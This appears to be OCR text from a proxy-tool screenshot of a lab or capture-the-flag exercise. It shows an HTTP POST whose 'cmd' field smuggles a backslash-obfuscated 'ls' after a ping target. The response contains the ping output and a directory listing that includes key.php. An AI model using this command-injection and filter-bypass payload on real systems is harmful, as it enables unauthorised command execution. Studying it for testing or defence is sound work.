 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.7.250:10000
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.7.250:10000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOyDAExwErhill40j
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Referer: http://192.168.7.250:10000/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOyDAExwErhill40j
16 Content-Disposition: form-data; name="cmd"
17
18 127.0.0.1
19 l\s
响应
美化 Raw Hex 页面渲染 \n
127.0.0.1
PING
PING 127.0.0.1
(127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
--- 127.0.0.1
ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.042/0.042/0.042/0.000 ms
LICENSE
README.md
function.php
index.php
key.php
logo.png
phpinfo.php